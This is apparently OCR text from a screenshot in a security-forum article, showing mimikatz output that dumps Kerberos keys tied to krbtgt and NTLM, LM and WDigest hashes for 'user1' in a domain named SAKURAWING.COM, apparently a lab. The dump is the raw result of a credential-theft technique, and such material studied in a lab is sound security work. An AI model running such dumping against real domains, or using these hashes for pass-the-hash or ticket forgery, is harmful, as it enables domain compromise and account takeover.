 mimikatz 2.1.1 x64 (oe.eo)
* Kerberos
Default Salt : SAKURAWING.COMkrbtgt
Credentials
des_cbc_md5 : 5df1c225254c86ab
rc4_plain : 7cba6801d98ed88b5a8067b912969708
* Kerberos-Newer-Keys
Default Salt : SAKURAWING.COMkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : d587326c9ff9908a2f95586616a30fd8f4d45e7b279e786
6f803c46a9033d48f
aes128_hmac (4096) : fe39fe2ca4796f736c3efde26045f1d3
des_cbc_md5 (4096) : 5df1c225254c86ab
rc4_plain (4096) : 7cba6801d98ed88b5a8067b912969708
RID : 00000450 (1104)
User : user1
* Primary
NTLM : 79628b48a091ac72bd212422484d9b6e
LM :
Hash NTLM: 79628b48a091ac72bd212422484d9b6e
ntlm- 0: 79628b48a091ac72bd212422484d9b6e
lm - 0: 2ec2c7fe599b132c75d102fe0a401460
* WDigest
01 2325aed1151886ef78183403c1351d03
02 a3e2ec09cf0f2c9cfa63ca5ba23622f9
03 1aeddffcb167a633dd65bd69abcf2621
04 2325aed1151886ef78183403c1351d03
05 a3e2ec09cf0f2c9cfa63ca5ba23622f9
06 66f746b715a461e9c391d6bc7f65d1dd
07 2325aed1151886ef78183403c1351d03
08 49f5a7b7c44300d2edf7d53503d4d152
09 49f5a7b7c44300d2edf7d53503d4d152
10 ebeb842d0e66e71c1cc0d343704da160
11 dcf16859c163be12383c20c4519d7021
12 49f5a7b7c44300d2edf7d53503d4d152
13 d446593d354a006eae46c68064856216
14 dcf16859c163be12383c20c4519d7021
15 fbaae9a68fc50730492e16ff6baea3a8
16 fbaae9a68fc50730492e16ff6baea3a8
17 76dc25ce77a7ea24ed64c2dd5992cf14
18 9313d1baff012bf647d6a8c4cae534e8
19 709f7b3ad6a8321601f5a150e81c776f
20 2ac811e268c58468e8fff29b4c38a10b
21 8c02b6b8542f52405bda1282fc48a517
22 8c02b6b8542f52405bda1282fc48a517
23 cc7a80c76f3cae0cf75c3b8c01094bb5
24 d752a4ddef57455c4c1c6df4549afccf
25 d752a4ddef57455c4c1c6df4549afccf
26 706c7062f50dea37c1fc0cafa05b4a37
27 788507a8b4eab07c4f97f931af4eaa17
先知社区